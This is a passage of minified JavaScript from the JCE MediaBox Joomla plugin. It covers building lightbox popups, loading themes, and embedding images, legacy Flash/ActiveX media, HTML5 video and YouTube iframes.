e=JCEMediaBox.each,t=JCEMediaBox.DOM;e(t.select("a[rel*=shadowbox]"),function(e){t.addClass(e,"jcepopup"),r=e.rel.replace(/shadowbox\[?([^\]]*)\]?/,function(e,t){var i="",o=t?"group["+t+"]":"";return/;=/.test(e)&&(i=e.replace(/=([^;"]+)/g,function(e,t){return"["+t+"]"})),o&&i?o+";"+i:o||i||""}),t.attribute(e,"rel",r)})},translate:function(e){return(e=e||this.popup.theme).replace(/\{#(\w+?)\}/g,function(e,t){return JCEMediaBox.options.popup.labels[t]})},styles:function(e){var i=[];return e?(JCEMediaBox.each(e.split(";"),function(e,t){e=e.replace(/(.*):(.*)/,function(e,t,i){return'"'+t+'":"'+i+'"'}),i.push(e)}),this.parseJSON("{"+i.join(",")+"}")):{}},getType:function(e){var t,i="";return e.type&&/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.test(e.type)&&(i=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(e.type)[1]),(t=this.getAddon(e.src))&&t.type&&(i=t.type),i||e.type||"iframe"},mediatype:function(e){var t,i,o;switch((e=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(e))[1]){case"director":case"application/x-director":t="166b1bca-3f9c-11cf-8075-444553540000",i="http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=8,5,1,0",o="application/x-director";break;case"windowsmedia":case"mplayer":case"application/x-mplayer2":t="6bf52a52-394a-11d3-b153-00c04f79faa6",i="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701",o="application/x-mplayer2";break;case"quicktime":case"video/quicktime":t="02bf25d5-8c17-4b23-bc80-d3488abddc6b",i="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0",o="video/quicktime";break;case"real":case"realaudio":case"audio/x-pn-realaudio-plugin":t="cfcdaa03-8be4-11cf-b84b-0020afbbccfa",i="",o="audio/x-pn-realaudio-plugin";break;case"divx":case"video/divx":t="67dabfbf-d0ab-41fa-9c46-cc0f21721616",i="http://go.divx.com/plugin/DivXBrowserPlugin.cab",o="video/divx";break;case"pdf":case"application/pdf":t="ca8a9780-280d-11cf-a24d-444553540000",i="",o="application/pdf";break;default:case"flash":case"application/x-shockwave-flash":t="d27cdb6e-ae6d-11cf-96b8-444553540000",i="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,124,0",o="application/x-shockwave-flash"}return{classid:t,codebase:i,mediatype:o}},islocal:function(e){return!/^(\w+:)?\/\//.test(e)||new RegExp("^("+JCEMediaBox.site+")").test(e)},protocolRelative:function(e){if(JCEMediaBox.isIE6)return e;var t=document.location.href;return-1===e.indexOf("https://")&&-1!==t.indexOf("https://")?e.replace(/http(s)?:\/\//i,"//"):e},frameWidth:function(){var t=0,i=this.frame;return JCEMediaBox.each(["left","right"],function(e){t+=parseFloat(JCEMediaBox.DOM.style(i,"padding-"+e))}),parseFloat(this.frame.clientWidth-t)},frameHeight:function(){var t=0,i=this.frame,e=JCEMediaBox.Dimensions;return JCEMediaBox.each(["top","bottom"],function(e){t+=parseFloat(JCEMediaBox.DOM.style(i,"padding-"+e))}),t+=JCEMediaBox.isIE6||JCEMediaBox.isIE7?e.getScrollbarWidth():0,parseInt(e.getHeight())-t},width:function(){return this.frameWidth()-JCEMediaBox.Dimensions.getScrollbarWidth()},height:function(){var i=0,o=this,e=JCEMediaBox.each,a=JCEMediaBox.Dimensions;return e(["top","bottom"],function(e){var t=o["info-"+e];t&&(i+=parseInt(a.outerHeight(t)))}),this.frameHeight()-i},printPage:function(){return!1},zoom:function(e){var t=this,i=JCEMediaBox.DOM,o=JCEMediaBox.extend,a=JCEMediaBox.each,n=(e.childNodes,i.create("span"));JCEMediaBox.isIE6&&i.addClass(e,"ie6");var s=(s=i.attribute(e,"class")).replace("icon-","zoom-","g");i.attribute(e,"class",s);var r,c,d,l,p,h=i.select("img",e);if(h&&h.length){var u=h[0],m=u.getAttribute("align"),f=u.getAttribute("vspace"),v=u.getAttribute("hspace"),g={};a(["top","right","bottom","left"],function(t){g["margin-"+t]=i.style(u,"margin-"+t),g["padding-"+t]=i.style(u,"padding-"+t),a(["width","style","color"],function(e){g["border-"+t+"-"+e]=i.style(u,"border-"+t+"-"+e)})}),/\w+/.test(m)&&o(g,{float:/left|right/.test(m)?m:"","text-align":/top|middle|bottom/.test(m)?m:""}),0<f&&o(g,{"margin-top":parseInt(f),"margin-bottom":parseInt(f)}),0<v&&o(g,{"margin-left":parseInt(v),"margin-right":parseInt(v)});var b=u.getAttribute("width"),x=u.getAttribute("height"),y=u.style.width,E=u.height,C=u.width;if(!b&&!y&&!C)return!u.loaded&&(u.onload=function(){return u.loaded=!0,t.zoom(e)},!(u.onerror=function(){return!1}));!b&&x&&(b=x/E*C),(b=b||(/([0-9]+)(px)?$/.test(y)?parseFloat(y):C))&&(u.setAttribute("width",b),g.width=b),o(g,{"text-align":u.style.textAlign});var M=i.style(u,"float");"left"!==M&&"right"!==M||(g.float=M),r=e,c=n,d=u,l=g,p=i.add(r,"span",{class:"jcemediabox-zoom-span",style:d.style.cssText}),"IMG"===d.nodeName&&d.title&&p.setAttribute("title",d.title),i.styles(p,l),i.hasClass(r.parentNode,"wf_caption")&&(p.style.width=null,i.style(p,"max-width",i.style(r.parentNode,"max-width"))),p.style.width&&(i.style(p,"max-width",p.style.width),p.style.width=null),i.add(p,d),i.add(p,c),a(["style","align","border","hspace","vspace"],function(e,t){d.removeAttribute(e)}),i.addClass(c,"jcemediabox-zoom-image"),JCEMediaBox.isIE6&&/\.png/i.test(i.style(c,"background-image"))&&i.png(c),i.styles(d,{margin:0,padding:0,float:"none",border:"none"})}else i.addClass(n,"jcemediabox-zoom-link"),i.hasClass(e,"zoom-left")?i.addBefore(e,n):i.add(e,n),JCEMediaBox.isIE7&&i.style(n,"display","inline-block");return n},auto:function(){var a,n,s=this,r=JCEMediaBox.options.popup.cookie_expiry;JCEMediaBox.each(this.popups,function(e,t){var i,o;e.auto&&("single"==e.auto?(n=e.id||(i=e.src,o=document.location.href,T.btoa(o+i).replace(/[^\w]/g,"").substr(0,24)),s.getCookie("jcemediabox_"+n+"_"+t)||(r&&(a=new Date).setHours(24*r),s.setCookie("jcemediabox_"+n+"_"+t,1,a),s.start(e))):"multiple"==e.auto&&s.start(e))})},init:function(){(T.jcepopup=this).create()},getPopups:function(e,t){return JCEMediaBox.DOM.select(e||"a.jcebox, a.jcelightbox, a.jcepopup, a[data-mediabox], area.jcebox, area.jcelightbox, area.jcepopup, area[data-mediabox]",t)},getData:function(e){var t=JCEMediaBox.DOM,i=(JCEMediaBox.each,{}),o=/\w+\[[^\]]+\]/,a=e.getAttribute("data-mediabox")||e.getAttribute("data-json");if(a&&"1"!=a)return e.removeAttribute("data-json"),e.removeAttribute("data-mediabox"),this.params(a);for(var n=e.attributes,s=0,r=n.length-1;0<=r;r--){var c=n[r].name;c&&-1!==c.indexOf("data-mediabox-")&&(i[c.replace("data-mediabox-","")]=n[r].value,s++)}if(s)return i;var d=t.attribute(e,"title"),l=t.attribute(e,"rel");if(d&&o.test(d))return i=this.params(d),t.attribute(e,"title",i.title||""),i;if(l&&o.test(l)){var p=[],l=l.replace(/\b((\w+)\[(.*?)\])(;?)/g,function(e,t,i){return p.push(t),""}),i=this.params(p)||{};return t.attribute(e,"rel",l||i.rel||""),i}return i},process:function(e){var t=JCEMediaBox.DOM,i={},o="",a=!1,n=e.title||"",s=e.rel||"",r=(r=e.href).replace(/b(w|h)=([0-9]+)/g,function(e,t,i){return(t="w"==t?"width":"height")+"="+i}),c=this.getData(e)||{};return/\w+\[[^\]]+\]/.test(s)||(o=JCEMediaBox.trim(s.replace(new RegExp("(^|\\s+)alternate|stylesheet|start|next|prev|contents|index|glossary|copyright|chapter|section|subsection|appendix|help|bookmark|nofollow|noopener|noreferrer|licence|tag|friend|(lightbox([(.*?)])?)|(lyte(box|frame|show)([(.*?)])?)(\\s+|$)","g"),"","gi"))),"AREA"==e.nodeName&&(o=o||"AREA_ELEMENT",(c=c||this.params(r)).type||(match=/\b(ajax|iframe|image|flash|director|shockwave|mplayer|windowsmedia|quicktime|realaudio|real|divx|pdf)\b/.exec(e.className))&&(c.type=match[0])),/autopopup-(single|multiple)/.test(e.className)&&(a=/(multiple)/.test(e.className)?"multiple":"single"),a=a||c.autopopup||"",o=o||c.group||"",JCEMediaBox.extend(i,{src:r,title:c.title||n,group:t.hasClass(e,"nogroup")?"":o,type:c.type||e.type||"",params:c,auto:a}),e.href=e.href.replace(/&type=(ajax|text\/html|text\/xml)/,""),i},create:function(e){var t,a=this,i=JCEMediaBox.each,n=JCEMediaBox.Event,s=JCEMediaBox.DOM,r=!1,o=!1;e||(r=!0,this.popups=[],1==JCEMediaBox.options.popup.legacy&&a.convertLegacy(),1==JCEMediaBox.options.popup.lightbox&&a.convertLightbox(),1==JCEMediaBox.options.popup.shadowbox&&a.convertShadowbox()),this.elements=e||this.getPopups(),i(this.elements,function(e,t){if(!e.href)return!0;var i;1===e.childNodes.length&&"IMG"===e.firstChild.nodeName&&s.addClass(e,"jcemediabox-image"),1!=JCEMediaBox.options.popup.icons||"A"!=e.nodeName||/(noicon|icon-none|noshow)/.test(e.className)||"none"==e.style.display||a.zoom(e),"_blank"===s.attribute(e,"target")&&(-1===(i=s.attribute(e,"rel")||"").indexOf("noopener")&&(i+=" noopener"),-1===i.indexOf("noreferrer")&&(i+=" noreferrer"),s.attribute(e,"rel",JCEMediaBox.trim(i))),s.removeClass(e,"jcelightbox"),s.removeClass(e,"jcebox"),s.addClass(e,"jcepopup");var o=a.process(e);a.popups.push(o),r||(t=a.popups.length-1),n.add(e,"click",function(e){return n.cancel(e),a.start(o,t)})}),r&&(this.popuptheme="",t=JCEMediaBox.options.theme,new JCEMediaBox.XHR({success:function(e,t){var i=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;i.test(e)&&(e=i.exec(e)[1]),a.popuptheme=e,o||(a.auto(),o=!0)}}).send(JCEMediaBox.site+"plugins/system/jcemediabox/themes/"+t+"/popup.html"))},open:function(e,t,i,o,a){var n,s={};if("string"==typeof e&&(e={src:e,title:t,group:i,type:o,params:a}),!e.nodeName||"A"!=e.nodeName&&"AREA"!=e.nodeName)return this.start(e);if(0<=(n=JCEMediaBox.inArray(this.elements,e)))return this.start(this.popups[n],n);var s=this.process(e),r=this.popups.push(s);return this.start(s,r-1)},start:function(i,o){var a,n=0,s=[],e=JCEMediaBox.each;if(this.build())return i.group?(e(this.popups,function(e,t){e.group==i.group&&(a=s.push(e),o&&t==o&&(n=a-1))}),i.auto||void 0!==o||(s.push(i),n=s.length-1)):s.push(i),this.show(s,n)},build:function(){var i=this,e=JCEMediaBox.each,o=JCEMediaBox.DOM,t=JCEMediaBox.Event;if(!this.page){if(this.page=o.add(document.body,"div",{id:"jcemediabox-popup-page"}),JCEMediaBox.isIE6&&o.addClass(this.page,"ie6"),JCEMediaBox.isIE7&&o.addClass(this.page,"ie7"),JCEMediaBox.isiOS&&o.addClass(this.page,"ios"),JCEMediaBox.isAndroid&&o.addClass(this.page,"android"),1==JCEMediaBox.options.popup.overlay&&(this.overlay=o.add(this.page,"div",{id:"jcemediabox-popup-overlay",style:{opacity:0,"background-color":JCEMediaBox.options.popup.overlaycolor}})),!this.popuptheme)return!1;this.popuptheme=this.popuptheme.replace(/<!--(.*?)-->/g,""),this.popuptheme=this.translate(this.popuptheme),this.frame=o.add(this.page,"div",{id:"jcemediabox-popup-frame"},'<div id="jcemediabox-popup-body">'+this.popuptheme+"</div>"),e(o.select("*[id]",this.frame),function(e){var t=e.id.replace("jcemediabox-popup-","");i[t]=e,o.hide(e)}),(JCEMediaBox.isiOS||JCEMediaBox.isAndroid)&&JCEMediaBox.isWebKit&&o.style(this.content,"webkitOverflowScrolling","touch"),2==JCEMediaBox.options.popup.close&&t.add(this.frame,"click",function(e){e.target&&e.target==i.frame&&i.close()}),this.closelink&&t.add(this.closelink,"click",function(){return i.close()}),this.cancellink&&t.add(this.cancellink,"click",function(){return i.close()}),this.next&&t.add(this.next,"click",function(){return i.nextItem()}),this.prev&&t.add(this.prev,"click",function(){return i.previousItem()}),this.numbers&&(this.numbers.tmpHTML=this.numbers.innerHTML),this.print&&t.add(this.print,"click",function(){return i.printPage()}),JCEMediaBox.isIE6&&(o.png(this.body),e(o.select("*",this.body),function(e){"jcemediabox-popup-content"!=o.attribute(e,"id")&&o.png(e)}))}return!0},show:function(e,t){var i=JCEMediaBox.DOM,o=JCEMediaBox.Dimensions,a=0;return this.items=e,this.bind(!0),i.show(this.body),/\d/.test(this.body.style.top)||(a=(o.getHeight()-o.outerHeight(this.body))/2),i.style(this.body,"top",a),!JCEMediaBox.isIE6&&"scroll"!=JCEMediaBox.options.popup.scrolling||(i.addClass(this.page,"scrolling"),i.style(this.overlay,"height",o.getScrollHeight()),i.style(this.body,"top",o.getScrollTop()+a)),1==JCEMediaBox.options.popup.overlay&&this.overlay&&(i.show(this.overlay),JCEMediaBox.FX.animate(this.overlay,{opacity:JCEMediaBox.options.popup.overlayopacity},JCEMediaBox.options.popup.fadespeed)),this.change(t)},bind:function(t){var i=this,e=JCEMediaBox.isIE6,o=JCEMediaBox.each,a=JCEMediaBox.DOM,n=JCEMediaBox.Event;JCEMediaBox.Dimensions,e&&o(a.select("select"),function(e){t&&(e.tmpStyle=e.style.visibility||""),e.style.visibility=t?"hidden":e.tmpStyle}),JCEMediaBox.options.popup.hideobjects&&o(a.select("object, embed"),function(e){"jcemediabox-popup-object"!=e.id&&(t&&(e.tmpStyle=e.style.visibility||""),e.style.visibility=t?"hidden":e.tmpStyle)});var s=JCEMediaBox.options.popup.scrollpopup;t?(n.add(document,"keydown",function(e){i.listener(e)}),e&&(n.add(T,"scroll",function(e){a.style(i.overlay,"height",JCEMediaBox.Dimensions.getScrollHeight())}),n.add(T,"scroll",function(e){a.style(i.overlay,"width",JCEMediaBox.Dimensions.getScrollWidth())}))):(!e&&s||(n.remove(T,"scroll"),n.remove(T,"resize")),n.remove(document,"keydown"))},listener:function(e){switch(e.keyCode){case 27:this.close();break;case 37:this.previousItem();break;case 39:this.nextItem()}},queue:function(a){var n=this,s=!1;JCEMediaBox.each(["top","bottom"],function(e){var t,i,o=n["info-"+e];o&&(t=JCEMediaBox.Dimensions.outerHeight(o),(i={}).top="top"==e?t:-t,JCEMediaBox.FX.animate(o,i,JCEMediaBox.options.popup.scalespeed,function(){s||(s=!0,JCEMediaBox.FX.animate(n.content,{opacity:0},JCEMediaBox.options.popup.fadespeed,function(){return n.change(a)}))}))})},nextItem:function(){if(1==this.items.length)return!1;var e=this.index+1;return!(e<0||e>=this.items.length)&&this.queue(e)},previousItem:function(){if(1==this.items.length)return!1;var e=this.index-1;return!(e<0||e>=this.items.length)&&this.queue(e)},info:function(){var e,t,o,a,n=JCEMediaBox.each,s=JCEMediaBox.DOM,i=JCEMediaBox.Event;this.caption&&(h=this.active.title||"",e=this.active.caption||"",t="",o=/([-!#$%&\'\*\+\\.\/0-9=?A-Z^_`a-z{|}~]+@[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'*+\\.\/0-9=?A-Z^_`a-z{|}~]+)/gi,a=/([a-zA-Z]{3,9}:\/\/[^\s]+)/gi,h&&(t+="<h4>"+s.decode(h)+"</h4>"),e&&(t+="<p>"+s.decode(e)+"</p>"),""!=(this.caption.innerHTML=t)&&n(s.select("*",this.caption),function(e){"A"!=e.nodeName&&n(e.childNodes,function(e,t){var i;3!=e.nodeType||(i=e.innerText||e.textContent||e.data||null)&&/(@|:\/\/)/.test(i)&&(i=i.replace(o,'<a href="mailto:$1" target="_blank">$1</a>').replace(a,'<a href="$1" target="_blank">$1</a>'))&&(e.parentNode.innerHTML=i)})}));var r=this,c=this.items.length;if(this.numbers&&1<c){var d=this.numbers.tmpHTML||"{$numbers}";if(/\{\$numbers\}/.test(d)){this.numbers.innerHTML="";for(var l=0;l<c;l++){var p=l+1,h=decodeURIComponent(this.items[l].title||p),u=s.add(this.numbers,"a",{href:"javascript:;",title:h,class:this.index==l?"active":""},p);i.add(u,"click",function(e){var t=parseInt(e.target.innerHTML)-1;return r.index!=t&&r.queue(t)})}}/\{\$(current|total)\}/.test(d)&&(this.numbers.innerHTML=d.replace("{$current}",this.index+1).replace("{$total}",c))}else this.numbers&&(this.numbers.innerHTML="");n(["top","bottom"],function(e,t){var i=r["info-"+e];i&&(s.show(i),n(s.select("*[id]",i),function(e){s.show(e)}),s.style(i,"visibility","hidden"))}),s.hide(this.next),s.hide(this.prev),1<c&&(this.prev&&(0<this.index?s.show(this.prev):s.hide(this.prev)),this.next&&(this.index<c-1?s.show(this.next):s.hide(this.next)))},change:function(e){function i(e){var t=document.createElement("div");return t.innerHTML='<a href="'+e+'">x</a>',t.firstChild.href}function t(e,t){return e&&-1===e.indexOf("://")&&"/"!==e.charAt(0)&&(e=JCEMediaBox.options.base+e),t?i(e):e}var o,a=this,n=JCEMediaBox.extend,s=JCEMediaBox.each,r=(JCEMediaBox.inArray,JCEMediaBox.DOM),c=JCEMediaBox.Event,d=JCEMediaBox.isIE,l=JCEMediaBox.Dimensions,p={};if(e<0||e>=this.items.length)return!1;this.index=e,this.active={},r.show(this.container),this.loader&&r.show(this.loader),this.cancellink&&r.show(this.cancellink),this.object&&(this.object=null),this.content.innerHTML="",o=this.items[e],n(p,this.getAddon(o.src,o.type)),delete o.params.src,n(p,o.params);var h=p.width||JCEMediaBox.options.popup.width||0,u=p.height||JCEMediaBox.options.popup.height||0;h&&/%/.test(h)&&(h=l.getWidth()*parseInt(h)/100),u&&/%/.test(u)&&(u=l.getHeight()*parseInt(u)/100);var m,f=o.title||p.title||"",g=p.caption||"";/::/.test(f)&&(m=f.split("::"),f=JCEMediaBox.trim(m[0]),g=JCEMediaBox.trim(m[1])),f=r.decode(f),g=r.decode(g);try{f=decodeURIComponent(f),g=decodeURIComponent(g)}catch(e){}switch(n(this.active,{src:p.src||o.src,title:f,caption:g,type:p.type||this.getType(o),params:p||{},width:h,height:u}),this.active.type){case"image":case"image/jpeg":case"image/png":case"image/gif":case"image/bmp":this.print&&this.options.print&&(this.print.style.visibility="visible"),this.img=new Image,this.img.onload=function(){return a.setup()},this.img.onerror=function(){return a.img.error=!0,a.setup()},this.img.src=this.active.src,d&&r.style(this.content,"background-color",r.style(this.content,"background-color")),p.width&&!p.height?this.active.height=0:p.height&&!p.width&&(this.active.width=0);break;case"flash":case"director":case"shockwave":case"mplayer":case"windowsmedia":case"quicktime":case"realaudio":case"real":case"divx":this.print&&(this.print.style.visibility="hidden"),p.src=this.active.src;var b=/:\/\//.test(p.src)?"":this.site;this.object="",this.width(),this.height();var x=this.mediatype(this.active.type);"flash"==this.active.type&&(p.wmode="transparent",p.base=b),/(mplayer|windowsmedia)/i.test(this.active.type)&&(p.baseurl=b,d&&(p.url=p.src,delete p.src)),delete p.title,delete p.group,p.width=this.active.width||this.width(),p.height=this.active.height||this.height();var y=/flash/i.test(this.active.type);if(/pdf/i.test(this.active.type),this.active.type="media",this.active.width=p.width,this.active.height=p.height,y||d){for(e in this.object='<object id="jcemediabox-popup-object"',y&&!d?this.object+=' type="'+x.mediatype+'" data="'+p.src+'"':(this.object+=' classid="clsid:'+x.classid+'"',x.codebase&&(this.object+=' codebase="'+x.codebase+'"')),p)""!==p[e]&&/^(id|name|style|width|height)$/.test(e)&&(a.object+=" "+e+'="'+decodeURIComponent(r.decode(p[e]))+'"',delete p[e]);for(e in delete p.type,this.object+=">",p)a.object+='<param name="'+e+'" value="'+decodeURIComponent(r.decode(p[e]))+'" />';this.object+="</object>"}else{for(e in this.object='<embed id="jcemediabox-popup-object" type="'+x.mediatype+'"',p)""!==v&&(a.object+=" "+e+'="'+v+'"');this.object+="></embed>"}this.setup();break;case"video/x-flv":case"video/mp4":case"video/mpeg":case"video/ogg":case"audio/ogg":case"audio/mp3":case"video/webm":case"audio/webm":var E=this.active.type,C=/video/.test(E)?"video":"audio",M={video:{h264:["video/mp4","video/mpeg"],webm:["video/webm"],ogg:["video/ogg"]},audio:{mp3:["audio/mp3"],ogg:["audio/ogg"],webm:["audio/webm"]}},w=!1;if("video/x-flv"!==E)for(var e in M[C])-1!==M[C][e].indexOf(E)&&(w=A[C]&&!!A[C][e]);this.object="";var B,J,j=t(this.active.src);if(p.poster&&(p.poster=t(p.poster)),w){for(e in p.width=p.width||this.active.width,p.height=p.height||this.active.height,this.object+="<"+C+' type="'+E+'" src="'+this.active.src+'"',p)""!==p[e]&&(/(loop|autoplay|controls|preload)$/.test(e)&&(a.object+=" "+e+'="'+e+'"'),/(id|style|poster|audio)$/.test(e)&&(a.object+=" "+e+'="'+decodeURIComponent(r.decode(p[e]))+'"'));this.object+="></"+C+">"}else{/(video|audio)\/(mp4|mpeg|x-flv|mp3)/.test(E)?(B=JCEMediaBox.options.base+"plugins/system/jcemediabox/mediaplayer/mediaplayer.swf",this.object+='<object type="application/x-shockwave-flash" class="wf-mediaplayer-object" data="'+B+'"',p.style=p.style||"",J=["file="+i(j)],p.poster&&(p.style+=" background-image:url('"+p.poster+"')"),s(p,function(e,t){""!==e&&("loop"!==(t=t.toLowerCase())&&"autoplay"!==t&&"controls"!==t||J.push(t+"="+!!e),"preload"===t&&J.push(t+"="+e),"id"!==t&&"style"!==t||(e=decodeURIComponent(r.decode(e)),""!==(e=JCEMediaBox.trim(e))&&(a.object+=" "+t+'="'+e+'"')),"width"===t|"height"===t&&(a.object+=" "+t+'="'+e+'"'))}),this.object+=">",this.object+='<param name="movie" value="'+B+'" />',this.object+='<param name="flashvars" value="'+J.join("&")+'" />',this.object+='<param name="allowfullscreen" value="true" />',this.object+='<param name="wmode" value="transparent" />',this.object+='<i>Flash is required to play this video. <a href="http://get.adobe.com/flashplayer/" target="_blank">Get Adobe® Flash Player</a></i>',this.object+="</object>"):r.addClass(this.content,"broken-media")}this.active.type="media",this.setup();break;case"ajax":case"text/html":case"text/xml":this.print&&this.options.print&&(this.print.style.visibility="visible"),this.active.width=this.active.width||this.width(),this.active.height=this.active.height||this.height(),this.islocal(this.active.src)?(/tmpl=component/i.test(this.active.src)||(this.active.src+=/\?/.test(this.active.src)?"&tmpl=component":"?tmpl=component"),this.active.type="ajax"):(this.active.type="iframe",this.setup()),styles=n(this.styles(p.styles),{display:"none"}),this.active.src=this.active.src.replace(/\&type=(ajax|text\/html|text\/xml)/,""),this.loader&&r.show(this.loader);var k=r.add(document.body,"iframe",{src:this.active.src,style:"display:none;"});c.add(k,"load",function(){return a.ajax=r.add(a.content,"div",{id:"jcemediabox-popup-ajax",style:styles}),a.ajax.innerHTML=k.contentWindow.document.body.innerHTML,JCEMediaBox.isIE6&&r.style(a.ajax,"margin-right",JCEMediaBox.Dimensions.getScrollbarWidth()),JCEMediaBox.isIE7&&r.style(a.ajax,"padding-right",JCEMediaBox.Dimensions.getScrollbarWidth()),T.setTimeout(function(){r.remove(k)},10),a.create(a.getPopups("",a.content)),JCEMediaBox.ToolTip.create(a.content),a.setup()}),k.onerror=function(){return r.addClass(this.content,"broken-page"),a.setup()};break;case"iframe":case"pdf":case"video/youtube":case"video/vimeo":default:if(JCEMediaBox.isMobile&&"pdf"===this.active.type)return this.close(),T.open(this.active.src);this.print&&(this.print.style.visibility="hidden"),this.islocal(this.active.src)&&(/tmpl=component/i.test(this.active.src)||/\.pdf\b/i.test(this.active.src)||(this.active.src+=/\?/.test(this.active.src)?"&tmpl=component":"?tmpl=component")),this.active.src=this.protocolRelative(this.active.src),this.active.width=this.active.width||this.width(),this.active.height=this.active.height||this.height(),this.active.type="iframe",this.setup()}return!1},resize:function(e,t,i,o){return i<e?(t*=i/e,e=i,o<t&&(e*=o/t,t=o)):o<t&&(e*=o/t,t=o,i<e&&(t*=i/e,e=i)),e=Math.round(e),t=Math.round(t),{width:Math.round(e),height:Math.round(t)}},setup:function(){var e,t,i,o,a=JCEMediaBox.DOM,n=JCEMediaBox.options.popup,s=this.active.width,r=this.active.height;return this.info(),"image"==this.active.type&&(this.img.error&&(r=s=300),e=this.img.width,t=this.img.height,s&&!r?r=t*(s/e):!s&&r&&(s=e*(r/t)),s=s||e,r=r||t),(1===parseInt(n.resize)||0===parseInt(n.resize)&&"fixed"==n.scrolling)&&(e=this.width(),t=this.height(),s=(i=this.resize(s,r,e,t)).width,r=i.height),a.styles(this.content,{width:s,height:r}),a.hide(this.content),"image"==this.active.type&&(this.img.error?a.addClass(this.content,"broken-image"):this.content.innerHTML='<img id="jcemediabox-popup-img" src="'+this.active.src+'" title="'+this.active.title+'" />',JCEMediaBox.isIE)&&(o=a.get("jcemediabox-popup-img"))&&a.style(o,"-ms-interpolation-mode","bicubic"),this.animate()},showInfo:function(){var e=JCEMediaBox.each,t=JCEMediaBox.DOM,i=JCEMediaBox.FX,o=JCEMediaBox.Dimensions,a=(JCEMediaBox.Event,JCEMediaBox.options.popup.scalespeed),n=(JCEMediaBox.options.popup.fadespeed,this["info-top"]);n&&(e(t.select("*[id]",n),function(e){/jcemediabox-popup-(next|prev)/.test(t.attribute(e,"id"))||t.show(e)}),s=o.outerHeight(n),t.styles(n,{"z-index":-1,top:s,visibility:"visible"}),i.animate(n,{top:0},a)),this.closelink&&t.show(this.closelink);var s,r=this["info-bottom"];r&&(e(t.select("*[id]",r),function(e){/jcemediabox-popup-(next|prev)/.test(t.attribute(e,"id"))||t.show(e)}),s=o.outerHeight(r),t.styles(r,{"z-index":-1,top:-s,visibility:"visible"}),i.animate(r,{top:0},a))},animate:function(){var o=this,e=JCEMediaBox.each,a=JCEMediaBox.DOM,n=JCEMediaBox.FX,s=JCEMediaBox.Dimensions,t=(JCEMediaBox.Event,JCEMediaBox.options.popup.scalespeed),r=JCEMediaBox.options.popup.fadespeed,i=s.outerWidth(this.content),c=s.outerHeight(this.content),d=0;e(["top","bottom"],function(e,t){var i=o["info-"+e];i&&(d+=s.outerHeight(i))});var l=("fixed"==a.style(this.page,"position")?0:s.getScrollTop())+this.frameHeight()/2-(c+d)/2;l<0&&(l=0),a.style(this.content,"opacity",0),n.animate(this.body,{height:c,top:l,width:i},t,function(){var e,t,i;"iframe"==o.active.type?(e=a.add(o.content,"iframe",{id:"jcemediabox-popup-iframe",frameborder:0,allowTransparency:!0,allowfullscreen:!0,scrolling:o.active.params.scrolling||"auto",width:"100%",height:"100%"}),/\.pdf\b/.test(o.active.src)?o.loader&&a.hide(o.loader):(i=e.contentWindow.document,JCEMediaBox.isiOS&&JCEMediaBox.isWebKit&&(t=setInterval(function(){"complete"===i.readyState&&(clearInterval(t),o.loader&&a.hide(o.loader))},1e3)),e.onload=function(){t&&clearInterval(t),o.loader&&a.hide(o.loader)}),e.setAttribute("src",o.active.src),o.iframe=e):(o.loader&&a.hide(o.loader),"media"==o.active.type&&o.object&&(o.content.innerHTML=o.object,/\.pdf\b/.test(o.active.src)&&JCEMediaBox.isiOS&&a.styles(a.get("jcemediabox-popup-object"),{height:"1000%",width:"150%"})),"ajax"==o.active.type&&a.show(o.ajax)),a.show(o.content),o.content.focus(),"image"!=o.active.type||JCEMediaBox.isIE6?(a.style(o.content,"opacity",1),o.showInfo()):n.animate(o.content,{opacity:1},r,function(){o.showInfo()})})},close:function(e){var o=this,t=JCEMediaBox.each,a=JCEMediaBox.DOM;if(JCEMediaBox.Dimensions,JCEMediaBox.FX,JCEMediaBox.options.popup.scalespeed,this.iframe&&a.attribute(this.iframe,"src",""),t(["img","object","iframe","ajax"],function(e,t){o[t]&&a.remove(o[t]),o[t]=null}),this.closelink&&a.hide(this.closelink),this.content.innerHTML="",!e){t(["top","bottom"],function(e,t){var i=o["info-"+e];i&&a.hide(i)});for(var i=this.getPopups();this.popups.length>i.length;)this.popups.pop();a.remove(this.frame),this.overlay?JCEMediaBox.isIE6?(this.bind(),a.remove(this.page),this.page=null):JCEMediaBox.FX.animate(this.overlay,{opacity:0},JCEMediaBox.options.popup.fadespeed,function(){o.bind(),a.remove(o.page),o.page=null}):(a.remove(this.page),this.page=null)}return!1}}}(window),JCEMediaBox.Event.addUnload(function(){JCEMediaBox.Event.destroy()}),function(o){var e,i;void 0!==o&&(e=o.Popup,i=o.trim,e.setAddons("flash",{flash:function(e){if(/\.swf\b/i.test(e))return{type:"flash"}},flv:function(e){if(/\.(flv|f4v)\b/i.test(e))return{type:"video/x-flv"}},metacafe:function(e){if(/metacafe(.+)\/(watch|fplayer)\/(.+)/.test(e)){var t=i(e);return/\.swf/i.test(t)||("/"==t.charAt(t.length-1)&&(t=t.substring(0,t.length-1)),t+=".swf"),{width:400,height:345,type:"flash",attributes:{wmode:"opaque",src:t.replace(/watch/i,"fplayer")}}}},dailymotion:function(e){if(/dailymotion(.+)\/(swf|video)\//.test(e))return{width:420,height:339,type:"flash",wmode:"opaque",src:i(e).replace(/_(.*)/,"").replace(/video/i,"swf")}},googlevideo:function(e){if(/google(.+)\/(videoplay|googleplayer\.swf)\?docid=(.+)/.test(e))return{width:425,height:326,type:"flash",id:"VideoPlayback",wmode:"opaque",src:e.replace(/videoplay/g,"googleplayer.swf")}}}),e.setAddons("iframe",{youtube:function(e){if(/youtu(\.)?be([^\/]+)?\/(.+)/.test(e))return{width:425,height:350,type:"iframe",src:e.replace(/youtu(\.)?be([^\/]+)?\/(.+)/,function(e,t,i,o){var a,n="";if(/watch\?/.test(o)){o=o.replace(/watch\?/,"");var s=JCEMediaBox.Popup.params(o);for(a in n+=s.v,delete s.v,s)n+=(/\?/.test(n)?"&":"?")+a+"="+s[a]}else n=o.replace(/embed\//,"");return 